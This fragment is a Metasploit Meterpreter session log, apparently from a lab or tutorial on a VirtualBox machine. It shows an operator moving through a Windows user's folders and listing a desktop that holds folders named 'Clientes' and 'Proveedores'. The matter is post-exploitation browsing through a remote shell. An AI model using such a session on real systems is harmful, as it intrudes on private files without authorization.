 meterpreter > cd Users
meterpreter > cd vboxuser\\
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\vboxuser\Desktop
==================================
File System
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2024-07-13 12:51:59 -0400 Clientes
040777/rwxrwxrwx 0 dir 2024-07-13 12:54:49 -0400 Proveedores
100666/rw-rw-rw- 282 fil 2024-06-22 17:11:46 -0400 desktop.ini
meterpreter >